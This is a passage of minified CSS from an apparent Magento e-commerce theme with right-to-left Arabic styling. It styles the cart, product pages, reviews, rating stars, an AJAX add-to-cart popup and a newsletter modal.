auto;width:85px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td{padding:0 0 25px;text-align:left}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar{padding:15px 33px 0;border-top:1px dotted #ddd}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a{color:#6c6c6c;height:40px;font-size:13px;min-width:40px;background-color:#fff;border-radius:0;border:1px solid #e6e6e6;line-height:38px;display:inline-block;text-align:center;cursor:pointer;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a:hover,.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a:focus{background-color:#2a2a2a;border-color:#2a2a2a;color:#fff}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a+a{margin-left:15px}.checkout-cart-index #shopping-cart-table .cart-price .price{color:#7b7b7b;font-size:16px}.checkout-cart-index #shopping-cart-table .subtotal .cart-price .price{color:#2a2a2a}.checkout-cart-index #shopping-cart-table .gift-options-cart-item{border-bottom:1px solid #f0f0f0;margin-bottom:15px;padding-bottom:9px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift{color:#222;font-size:16px;font-weight:500;display:block}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift:after{display:inline-block;font-family:"FontAwesome";font-size:16px;content:"\f107";float:right}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-message .gift-options-title{margin-bottom:10px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .actions-toolbar{margin-bottom:6px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .actions-toolbar .btn+.btn{margin-left:12px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift:hover{color:#56cfe1}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift._active:after{content:"\f106"}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content{display:none;margin-top:15px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content textarea{height:153px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content._active{display:block}.checkout-cart-index .cart.main.actions{margin-top:40px}.checkout-cart-index .cart.main.actions:after{content:"";display:table;clear:both}.checkout-cart-index .cart.main.actions button{float:right}.checkout-cart-index .cart.main.actions button+button{margin-right:15px}.checkout-cart-index .shopping-cart-bottom .cart-totals{margin-top:40px;position:relative;padding-top:21px;border:1px solid #eaeaea}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals{margin:0}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals .table-caption{display:none}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th{font-size:14px;vertical-align:middle;background:0 0 !important;font-weight:400;color:#969696;border:none;padding:0 15px 20px}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th{color:#646464}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th .label{font-weight:400;color:#646464}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub th{font-weight:500;color:#222;padding:0 15px 15px}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals th{border-top:1px solid #eaeaea;font-size:20px;color:#2a2a2a;padding:23px 15px 24px}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals strong{font-weight:400}.checkout-cart-index .shopping-cart-bottom .loading-mask{position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,.8);border:1px solid #ddd}.checkout-cart-index .shopping-cart-bottom .loading-mask img{width:50px;height:50px;left:50%;top:50%;margin-left:-25px;margin-top:-25px}.checkout-cart-index .cart-summary{margin-top:30px}.checkout-cart-index .cart-summary .summary.title{display:none}.checkout-cart-index .cart-summary .checkout-methods-items .item{text-align:right;padding:10px 0}.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout{background-color:#2a2a2a;border:1px solid #2a2a2a;color:#fff;width:100%;text-align:center;font-size:15px;font-weight:600;padding:13px 24px 10px;text-transform:uppercase;letter-spacing:1px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover{background-color:#56cfe1;border-color:#56cfe1}.checkout-cart-index .cart-summary .checkout-methods-items .item .action.multicheckout{font-size:15px}.checkout-cart-index .block.crosssell{margin-top:57px}.checkout-cart-index .checkout-extra{position:relative;padding-left:250px;border:1px solid #efefef;margin-top:40px;background-color:#fdfdfd;min-height:200px}.checkout-cart-index .checkout-extra>.block>.title{position:absolute;left:0;font-size:13px;padding:12px 20px 9px;width:250px;top:38px;cursor:pointer;border-bottom:1px solid #efefef;color:#676767}.checkout-cart-index .checkout-extra>.block>.title strong{font-weight:400}.checkout-cart-index .checkout-extra>.block>.title.active{color:#fff;background-color:#2a2a2a;border-color:#2a2a2a}.checkout-cart-index .checkout-extra>.block:first-child>.title{border-top:1px solid #efefef}.checkout-cart-index .checkout-extra>.block .content{padding:40px 30px;border-left:1px solid #f4f4f4;background-color:#fff;min-height:200px;display:none !important;position:relative}.checkout-cart-index .checkout-extra>.block .content.active{display:block !important}.checkout-cart-index .checkout-extra>.block+.block>.title{margin-top:45px}.checkout-cart-index .checkout-extra #block-summary form{display:block}.checkout-cart-index .checkout-extra #block-summary form .field.note{color:#555;margin-bottom:4px;font-style:normal}.checkout-cart-index .checkout-extra #block-summary form+form{margin-top:30px}.checkout-cart-index .checkout-extra #block-summary .estimate .legend,.checkout-cart-index .checkout-extra #block-summary .estimate br{display:none}.checkout-cart-index .checkout-extra #block-summary .estimate div.field{display:table-row;width:100%}.checkout-cart-index .checkout-extra #block-summary .estimate .field .label{width:160px;color:#666;margin:0;padding:0;font-weight:400;text-align:left;display:table-cell;vertical-align:middle;width:1%;padding:8px 30px 8px 0}.checkout-cart-index .checkout-extra #block-summary .estimate .field .control{display:table-cell;vertical-align:middle;padding:8px 0}.checkout-cart-index .checkout-extra #block-summary .estimate .field .control .select,.checkout-cart-index .checkout-extra #block-summary .estimate .field .control input{width:100%;border:1px solid #eaeaea;padding:0 8px}.checkout-cart-index .checkout-extra #block-summary .estimate .field .message{margin-top:10px}.checkout-cart-index .checkout-extra #block-summary dl.items.methods{margin:0}.checkout-cart-index .checkout-extra #block-summary dl.items.methods dt{padding-bottom:5px;font-weight:600;text-transform:uppercase;color:#000;font-size:14px}.checkout-cart-index .checkout-extra #block-summary dl.items.methods dd+dt{margin-top:10px}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:66px;display:block;position:relative}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#acacac;font-family:'FontAwesome';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\f006' '\f006' '\f006' '\f006' '\f006';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#4a4a4a;font-family:'FontAwesome';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\f005' '\f005' '\f005' '\f005' '\f005';display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.full-review.product-reviews-summary{display:table}.full-review.product-reviews-summary .rating-summary,.full-review.product-reviews-summary .reviews-actions{display:table-cell;vertical-align:middle}.full-review.product-reviews-summary .rating-summary+.reviews-actions{padding-right:13px}.full-review.product-reviews-summary .reviews-actions a{color:#adadad}.full-review.product-reviews-summary .reviews-actions a+a:before{content:"/";color:#adadad;display:inline-block;margin-right:3px}.full-review.product-reviews-summary .reviews-actions a:hover,.full-review.product-reviews-summary .reviews-actions a:focus{color:#56cfe1}body:not(.page-layout-1column) .product-info-main .product-add-form .actions.action-add-to,body:not(.page-layout-1column) .bundle-info .product-details .actions.action-add-to{clear:left;float:none;margin-left:0;padding:10px 0 0}.product-detail-infomation .product-name{font-size:16px;margin-bottom:5px;font-weight:600}.product-detail-infomation .product.info.detailed{margin-top:16px}.product-detail-infomation .product.info.detailed .product-data-items-menu{display:none}.product-detail-infomation.is_stuck{top:0 !important}.product-info-main .product-add-form .box-tocart,.bundle-info .product-details .box-tocart{margin-top:23px}.product-info-main .product-add-form .box-tocart:after,.bundle-info .product-details .box-tocart:after{content:"";display:table;clear:both}.product-info-main .product-add-form .box-tocart>.fieldset,.bundle-info .product-details .box-tocart>.fieldset{float:right}.product-info-main .product-add-form .box-tocart .field.qty,.bundle-info .product-details .box-tocart .field.qty{margin-bottom:0;float:left;margin-right:10px}.product-info-main .product-add-form .box-tocart .field.qty>label,.bundle-info .product-details .box-tocart .field.qty>label{display:none}.product-info-main .product-add-form .box-tocart .field.qty>.control .input-text.qty,.bundle-info .product-details .box-tocart .field.qty>.control .input-text.qty{width:115px;border:0;height:40px;background:0 0;padding:0;font-weight:600;font-size:16px;color:#222;text-align:center}.product-info-main .product-add-form .box-tocart .field.qty>.control .input-text.qty:focus,.bundle-info .product-details .box-tocart .field.qty>.control .input-text.qty:focus{box-shadow:none}.product-info-main .product-add-form .actions,.bundle-info .product-details .actions{float:right}.product-info-main .product-add-form .actions:after,.bundle-info .product-details .actions:after{content:"";display:table;clear:both}.product-info-main .product-add-form .actions button,.bundle-info .product-details .actions button{height:40px;width:40px;background-color:#fff;border:1px solid #e6e6e6;color:#6c6c6c;font-size:18px;text-align:center;border-radius:50%;line-height:40px;box-shadow:none;float:left}.product-info-main .product-add-form .actions button:hover,.bundle-info .product-details .actions button:hover,.product-info-main .product-add-form .actions button:focus,.bundle-info .product-details .actions button:focus{border-color:#1a1a1a;color:#fff;background-color:#1a1a1a}.product-info-main .product-add-form .actions button span,.bundle-info .product-details .actions button span{display:block}.product-info-main .product-add-form .actions button+button,.bundle-info .product-details .actions button+button{margin-left:10px}.product-info-main .product-add-form .actions button.tocart,.bundle-info .product-details .actions button.tocart{font-size:13px;width:auto;padding:0 34px;background-color:#56cfe1;border:1px solid #56cfe1;color:#fff;border-radius:40px;line-height:40px;font-weight:600;text-transform:uppercase}.product-info-main .product-add-form .actions button.tocart:hover,.bundle-info .product-details .actions button.tocart:hover{border-color:#222;background-color:#222}.product-info-main .product-add-form .actions.action-add-to,.bundle-info .product-details .actions.action-add-to{margin-right:10px}.box-tocart .fieldset:after{content:"";display:table;clear:both}.box-tocart .field.qty>.control{position:relative;height:40px;border:1px solid #222;text-align:left;border-radius:40px;display:inline-block}.box-tocart .field.qty>.control span.edit-qty{display:block;text-align:center;font-size:22px;color:#222;font-weight:600;line-height:1;position:absolute;top:2px;left:16px;cursor:pointer;padding-top:7px}.box-tocart .field.qty>.control span.edit-qty:hover{color:#56cfe1}.box-tocart .field.qty>.control span.edit-qty.plus{font-size:18px;left:auto;right:16px;padding-top:9px}.product-info-main .deal-timer{margin-top:4px}.product-info-main .product.attribute.overview{margin-top:12px}.product-info-main .product.attribute.overview .std>*{margin-bottom:0 !important}.product-info-main>.bundle-actions{padding-top:25px}.product-info-main .product-info-price .price-box .price{font-size:22px}.product-info-main .product-info-stock-sku{color:#222}.product-info-main .product-info-stock-sku .stock span{margin-left:4px;font-weight:400;letter-spacing:normal}.product-info-main .product-info-stock-sku .stock.available span{color:green}.product-info-main .product-info-stock-sku .stock.unavailable span{color:red}.product-info-main .product-add-form{margin-bottom:10px}.product-info-main .product-add-form .product-detail-deals .hurry-text{font-size:16px;font-weight:500;color:red;margin-bottom:10px;letter-spacing:.5px}.product-info-main .product-sub-infomation:not(:empty){padding:15px 0 8px}.product-info-main .product-sub-infomation>div{padding:5px 0}.product-info-main .product-sub-infomation .product.attribute.sku strong{font-weight:400;color:#222}.product-info-main .product-sub-infomation .product.attribute.sku strong:after{content:":";display:inline-block;margin-right:4px}.product-info-main .product-sub-infomation .product-brand .brand-name strong{font-weight:400;color:#222}.product-info-main .product-sub-infomation .product-brand .brand-name strong.type:after{content:":";display:inline-block;margin-right:4px}.product-info-main .sharethis-inline-share-buttons{text-align:center !important;margin-top:20px !important}.product-add-form .product-options-wrapper{padding-top:13px}.product-add-form .product-options-wrapper .fieldset>.field>.label{display:inline-block;font-size:14px;color:#222;line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 10px !important}.product-add-form .product-options-wrapper .fieldset>.field>.control{padding-bottom:21px;padding-top:0}.product-add-form .product-options-wrapper .fieldset>.field>.control select{margin-bottom:5px;max-width:450px}.product-add-form .product-options-wrapper .fieldset>.field>.control .options-list>.field+.field{margin-top:7px}.product-add-form .product-options-wrapper .fieldset>.field>.control .price-notice{color:#2a2a2a;font-weight:600;white-space:nowrap;display:inline-block}.product-add-form .product-options-wrapper .fieldset>.field>.control .price-notice:before{content:"(";display:inline-block}.product-add-form .product-options-wrapper .fieldset>.field>.control .price-notice:after{content:")";display:inline-block}.product-add-form .product-options-wrapper .swatch-opt{margin-bottom:21px;margin-top:0}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label{margin:0 0 10px !important;display:inline-block;font-size:14px;color:#222;line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:.5px}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label:after{content:":";display:inline-block;margin-left:1px}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label+.swatch-attribute-selected-option{padding-left:8px;font-size:16px;color:#56cfe1}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute+.swatch-attribute{margin-top:14px}.product-add-form .table-wrapper.grouped{margin:25px 0}.product-add-form .table-wrapper.grouped .table.grouped{margin-bottom:0}.product-add-form .table-wrapper.grouped thead tr th{font-size:16px;color:#222;font-weight:600;border:1px solid #ddd;padding:9px 15px;vertical-align:middle}.product-add-form .table-wrapper.grouped thead tr th.qty{width:1%;text-align:center}.product-add-form .table-wrapper.grouped tbody{border:none !important}.product-add-form .table-wrapper.grouped tbody tr td{border:1px solid #ddd;border-top:none !important;vertical-align:middle;padding:9px 15px}.product-add-form .table-wrapper.grouped tbody tr td .input-text.qty{color:#2a2a2a;text-align:center;width:90px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.product-add-form .table-wrapper.grouped tbody tr td .product-item-name{font-weight:500;display:block;color:#222}.product-add-form .table-wrapper.grouped tbody tr td .price{font-size:18px}.page-product-grouped .product-info-main .product-info-price{display:none}.product-options-wrapper .nested .field.qty{margin-top:10px;width:300px;display:table}.product-options-wrapper .nested .field.qty>.label{display:table-cell;vertical-align:middle;width:1%;padding-right:15px;font-size:13px;color:#1a1a1a}.product-options-wrapper .nested .field.qty>.label span:after{content:":";display:inline-block;margin-left:1px}.product-options-wrapper .nested .field.qty .control{display:table-cell;vertical-align:middle}.product-options-wrapper .nested .field.qty .control .input-text.qty{border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;width:115px;text-align:center}.product-options-wrapper select+.nested .field.qty{margin-top:5px}.bundle-options-container .product-add-form form{display:block}.bundle-options-container .product-add-form form:after{content:"";display:table;clear:both}.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper{padding-top:0}.bundle-options-container .product-add-form .bundle-options-wrapper .product-options-wrapper .legend.title{display:block;border:none;font-size:15px;font-weight:600;color:#222;margin-bottom:17px;padding-top:25px;text-transform:uppercase}.bundle-options-container .product-add-form .block-bundle-summary .title strong{display:block;border:none;font-size:15px;font-weight:600;color:#222;margin-bottom:17px;padding-top:25px;text-transform:uppercase}.bundle-options-container .product-add-form .block-bundle-summary .price-box .price{color:#2a2a2a;font-size:22px}.bundle-summary.empty{display:none}.bundle-summary ul.bundle.items li{margin-bottom:15px}.bundle-summary ul.bundle.items li strong.label{display:inline-block;font-size:14px;color:#222;line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 10px !important}.related-product-main .block-actions button{font-weight:700;color:#222;background:0 0;border:none;box-shadow:none}.related-product-main .product-item-info .product-top .product-item-inner{position:absolute;bottom:20px;right:20px;z-index:10}.related-product-main .product-item-info .product-top .product-item-inner .label{display:block;font-size:20px;width:40px;height:40px;padding-left:2px;background-color:rgba(0,0,0,.6);text-align:center;line-height:48px;color:#fff;font-weight:700;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.related-product-main .product-item-info .product-top .product-item-inner input{position:absolute;right:-9999px}.related-product-main .product-item-info .product-top .product-item-inner input:checked+.label{background-color:green;color:#fff;font-size:26px}.related-product-main .product-item-info .product-top .product-item-inner input:checked+.label span:before{content:"\e66c"}.related-product-main,.upsell-products-list,.brand-related-products{padding-top:60px}.related-product-main .product-item-info,.upsell-products-list .product-item-info,.brand-related-products .product-item-info{margin-bottom:0}.block.review-list .review-items li.review-item{border-bottom:1px solid #f0f0f0;padding-bottom:15px;margin-bottom:15px}.block.review-list .review-items li.review-item .review-title{font-size:15px;color:#56cfe1}.block.review-list .review-items li.review-item .review-ratings{margin-bottom:5px}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item:after{content:"";display:table;clear:both}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label,.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-result{display:inline-block;vertical-align:middle;line-height:1}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{font-weight:600;color:#2a2a2a;margin-right:15px}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label:after{content:":";display:inline-block}.block.review-list .review-details:after{content:"";display:table;clear:both}.block.review-list .review-details .review-author,.block.review-list .review-details .review-date{float:left;margin:0;font-style:italic;font-weight:300}.block.review-list .review-details .review-date{margin-left:7px}.block.review-list .review-details .review-date:before{content:"(";display:inline-block}.block.review-list .review-details .review-date:after{content:")";display:inline-block}.block.review-add .block-title .title{margin-bottom:5px}.block.review-add .review-form h4,.block.review-add .review-form h6{font-weight:400;margin-bottom:10px}.block.review-add .review-form h4 span{color:#56cfe1}.review-field-rating{margin-bottom:15px}.review-field-rating>.label{font-size:16px;color:#2a2a2a;margin-bottom:10px;display:block}.review-control-vote{overflow:hidden;height:22px}.review-control-vote:before{color:#c7c7c7;font-family:'FontAwesome';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\f006' '\f006' '\f006' '\f006' '\f006';display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px !important;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:focus+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'FontAwesome';font-size:22px;height:22px;letter-spacing:4px;line-height:22px;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\f005' '\f005' '\f005' '\f005' '\f005'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\f005' '\f005' '\f005' '\f005'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\f005' '\f005' '\f005'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\f005' '\f005'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\f005'}.form.send.friend>.actions-toolbar{margin-top:20px;padding-top:20px;border-top:1px solid #ddd}.form.send.friend .fieldset.recipients{margin-top:20px}.form.send.friend .fieldset.recipients #recipients-options>.fields{border-bottom:1px dotted #f0f0f0;margin-bottom:20px;padding-bottom:5px}.form.send.friend .fieldset.recipients #recipients-options>.fields.additional>.actions-toolbar{margin-bottom:15px}.product.info.detailed{clear:both;margin-bottom:4px;margin-top:66px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .item.title>.switch .counter{font-size:75%}.product.info.detailed .item.title>.switch .counter:before{content:"(";display:inline-block}.product.info.detailed .item.title>.switch .counter:after{content:")";display:inline-block}.product.info.detailed .item.content .table.additional-attributes{margin:0;width:100%}.product.info.detailed .item.content .table.additional-attributes tr td,.product.info.detailed .item.content .table.additional-attributes tr th{display:table-cell;vertical-align:middle;text-align:left;border:1px solid #ddd;padding:15px}.product.info.detailed .item.content .table.additional-attributes tr th{font-weight:600}.product-data-items-menu{display:table;margin:0 auto 25px}.product-data-items-menu .data.item.title{display:table-cell;vertical-align:middle}.product-data-items-menu .data.item.title .data.switch{height:40px;line-height:40px;border:1px solid transparent;padding:0 25px;font-size:14px;font-weight:600;display:block;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.product-data-items-menu .data.item.title:hover .data.switch,.product-data-items-menu .data.item.title.active .data.switch{color:#222}.product-data-items-menu .data.item.title.active .data.switch{border-color:#222}.product-data-items-content .title-accordion{font-weight:600;color:#000;padding:0 17px 0 40px;background-color:#f6f6f8;position:relative;line-height:40px;cursor:pointer;height:40px}.product-data-items-content .title-accordion:after{content:"+";position:absolute;background-color:#000;line-height:40px;display:block;color:#fff;left:0;top:0;width:40px;bottom:0;text-align:center}.product-data-items-content .title-accordion.active:after{content:"-"}.product-data-items-content .title-accordion .counter{display:inline-block}.product-data-items-content .title-accordion .counter:before{content:"("}.product-data-items-content .title-accordion .counter:after{content:")"}.product-data-items-content .data.item.content{padding:17px;border:1px solid #f6f6f8}.product-data-items-content .data.item.content+.title-accordion{margin-top:10px}.deal-timer{max-width:270px}.deal-timer .countdown{display:flex;margin-left:-4px;margin-right:-4px}.deal-timer .countdown>span{-webkit-flex:1;-ms-flex:1;flex:1;display:block;padding:0 4px}.deal-timer .countdown>span>b{font-weight:400;background-color:#2a2a2a;color:#fff;font-size:16px;text-align:center;display:block;position:relative;border-radius:4px 4px 0 0;line-height:1;padding-top:14px}.deal-timer .time-note{display:flex;margin-left:-4px;margin-right:-4px}.deal-timer .time-note span{-webkit-flex:1;-ms-flex:1;flex:1;display:block;margin:0 4px;text-align:center;color:#999;background-color:#2a2a2a;border-radius:0 0 4px 4px;padding-bottom:6px}#mgs-ajax-loading{display:none}#mgs-ajax-loading .preloader{background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader.svg) no-repeat 0 0;background-size:100%;width:50px;height:50px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;z-index:9999}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.popup__related{border-top:1px solid #ddd;padding:20px}.popup__related .products-grid{margin:0 -10px}.popup__related .products-grid .product-item-info{margin:0}.popup__related .products-grid .owl-item{padding:0 10px}.ajaxcart-catalog-product-view{overflow-y:auto !important}.ajaxcart-catalog-product-view h1.product-name{font-size:20px}.ajaxcart-catalog-product-view .product-info-main .product-add-form .actions.action-add-to,.ajaxcart-catalog-product-view .bundle-info .product-details .actions.action-add-to{display:none !important}.ajaxcart-catalog-product-view .product-info-main .product-add-form .actions button.tocart,.ajaxcart-catalog-product-view .bundle-info .product-details .actions button.tocart{padding:0 25px}.ajaxcart-catalog-product-view .bundle-options-container .product-add-form{display:block !important}.ajaxcart-catalog-product-view .bundle-options-container .product-add-form .block-bundle-summary{margin-top:0 !important}.ajaxcart-catalog-product-view #maincontent{width:100%;padding:15px;min-height:0px}.ajaxcart-catalog-product-view .page-wrapper{max-width:100%}.ajaxcart-catalog-product-view .top-panel,.ajaxcart-catalog-product-view .page.messages,.ajaxcart-catalog-product-view .scroll-to-top{display:none !important}.ajaxcart-catalog-product-view .bundle-options-wrapper{padding-top:0 !important}.ajaxcart-catalog-product-view .page-title-wrapper.product{margin-top:0 !important}.ajaxcart-catalog-product-view .product-addto-links{display:none !important}.ajaxcart-catalog-product-view .product-info-main .price-from,.ajaxcart-catalog-product-view .product-info-main .price-to,.ajaxcart-catalog-product-view .product-info-main .bundle-actions{display:none !important}.ajaxcart-catalog-product-view .bundle-options-wrapper .legend.title,.ajaxcart-catalog-product-view .bundle-options-wrapper .legend.title+br+.margin-top20,.ajaxcart-catalog-product-view .bundle-options-wrapper .fieldset>p.required{display:none !important}.ajaxcart-catalog-product-view .block-bundle-summary .product-details .product.name,.ajaxcart-catalog-product-view .block-bundle-summary .product-details .stock{display:none !important}.ajaxcart-catalog-product-view .block-bundle-summary .bundle-summary{display:none !important}.ajaxcart-catalog-product-view .block-bundle-summary>.title,.ajaxcart-catalog-product-view .block-bundle-summary>.content .box-tocart .field.qty{display:none !important}.success-ajax--popup .mfp-inline-holder .mfp-content{width:320px !important;margin:0 auto;background-color:#fff;position:relative}.success-ajax--popup .mfp-iframe-holder .mfp-content{position:relative;width:320px !important;margin:0 auto;background-color:#fff;min-height:400px}.success-ajax--popup .product-image-container{width:100% !important}.success-ajax--popup .product-image-container .product-image-wrapper .product-image-photo{max-width:100% !important;width:120px !important;margin:0 auto;display:block;height:auto !important}.success-ajax--popup .popup__result-view-cart{margin:0 !important}.success-ajax--popup .popup__actions-wrapper{padding:0 20px 20px}.success-ajax--popup .popup__actions-wrapper button{width:100%;text-align:center;display:block;min-height:30px;text-transform:uppercase;letter-spacing:1px}.success-ajax--popup .popup__result-title{text-align:center;text-transform:uppercase;font-weight:600;color:#222}.success-ajax--popup .mfp-close{position:absolute;border:0;background-color:#fff;width:30px;height:30px;font-size:30px;opacity:1;color:#222;line-height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;right:-30px;top:0 !important;-o-border-radius:0}.success-ajax--popup .message>div{margin:0 !important;padding:15px;line-height:1.428;text-align:center}.success-ajax--popup .message>div:before{content:none !important}.success-ajax--popup .popup__table{display:table;width:100%}.success-ajax--popup .popup__table .popup__table-col{display:table-cell;vertical-align:middle;padding:20px}.success-ajax--popup .popup__table .popup__table-col+.popup__table-col{padding-left:0}.product-tab .menu-product-tabs{text-align:center;margin:0 auto 31px;border:none}.product-tab .menu-product-tabs li{float:none;display:inline-block;margin:0}.product-tab .menu-product-tabs li a{background-color:transparent;border:1px solid transparent;color:#878787;border-radius:40px !important;padding:8px 25px 7px}.product-tab .menu-product-tabs li:hover a{color:#222}.product-tab .menu-product-tabs li.active a{background-color:transparent;border:1px solid #222;color:#222}.product-tab .tab-content{position:relative}.product-tab .tab-content .tab-pane{display:block !important;position:absolute;top:0;left:0;right:0;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.product-tab .tab-content .tab-pane.active{position:static;opacity:1;visibility:visible}.hidden-menu .product-tab .menu-product-tabs{display:none}.lookbook_banner{min-height:100vh;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;position:relative}.lookbook_banner:after{content:"";background-color:#000;opacity:.5;position:absolute;left:0;right:0;top:0;bottom:0}.lookbook_banner>.container,.lookbook_banner>.container-fluid{z-index:1;margin:auto}.lookbook_banner .big-title{font-size:60px}.modal_newsletter_popup.modal-popup._show{z-index:99999999 !important}.modal_newsletter_popup.modal-popup._show+.modals-overlay{z-index:99999998 !important}.modal_newsletter_popup.modal-popup .modal-header{display:none}.modal_newsletter_popup.modal-popup .modal-inner-wrap{width:auto}.modal_newsletter_popup.modal-popup .modal-inner-wrap .modal-content{background:0 0;box-shadow:none;border:none}.modal_newsletter_popup.modal-popup .action-close{border:none;background-color:rgba(255,255,255,.8);width:30px;height:30px;font-size:30px;opacity:1;color:#222;line-height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.modal_newsletter_popup.modal-popup .action-close:before{content:none}.modal_newsletter_popup.modal-popup .action-close em{display:block}.modal_newsletter_popup.modal-popup .action-close:hover{background-color:#fff}.modal_newsletter_popup.modal-popup .newsletter_popup{margin:0 auto;background-color:#fff;position:relative}.modal_newsletter_popup.modal-popup .pop-sletter-title{height:150px;background-repeat:no-repeat;text-align:center;background-position:center center;background-size:cover;position:relative}.modal_newsletter_popup.modal-popup .pop-sletter-title:after{background:#000;opacity:.3;position:absolute;content:"";top:0;left:0;right:0;bottom:0}.modal_newsletter_popup.modal-popup .pop-sletter-title h4{font-size:20px;text-transform:uppercase;position:relative;z-index:2;line-height:150px;color:#fff}.modal_newsletter_popup.modal-popup .newsletter-popup-content{text-align:center;padding:20px 30px 0}.modal_newsletter_popup.modal-popup .newsletter-popup-form form .form-group{padding:0 30px}.modal_newsletter_popup.modal-popup .newsletter-popup-form form .actions{padding:0 